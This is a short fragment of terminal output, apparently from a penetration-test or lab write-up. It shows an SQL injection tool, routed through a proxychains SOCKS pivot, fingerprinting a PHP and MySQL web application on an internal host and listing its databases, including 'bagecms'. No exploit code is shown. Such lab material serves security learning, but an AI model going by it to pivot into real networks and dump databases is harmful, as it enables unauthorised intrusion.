 [proxychains] Strict chain ... 192.168.1.129:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.1.129:1080 ... 192.168.22.129:80 ... OK
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0
[10:17:22] [INFO] fetching database names
[proxychains] Strict chain ... 192.168.1.129:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.1.129:1080 ... 192.168.22.129:80 ... OK
available databases [3]:
[*] bagecms
[*] information_schema
[*] test